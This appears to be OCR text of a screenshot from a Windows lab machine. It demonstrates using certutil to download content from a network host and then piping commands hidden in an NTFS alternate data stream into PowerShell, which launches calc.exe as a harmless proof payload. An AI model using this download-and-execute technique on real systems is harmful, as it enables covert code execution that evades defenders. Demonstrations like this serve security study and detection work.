 C:\Users\IEUser\Documents>certutil -urlcache -split -f http://192.168.1.210/
**** Online ****
0000 ...
0017
CertUtil: -URLCache command completed successfully.
C:\Users\IEUser\Documents>powershell < C:\demo\test2.txt:certutil
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser\Documents> start-process calc.exe
PS C:\Users\IEUser\Documents>
C:\Users\IEUser\Documents>
0.
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =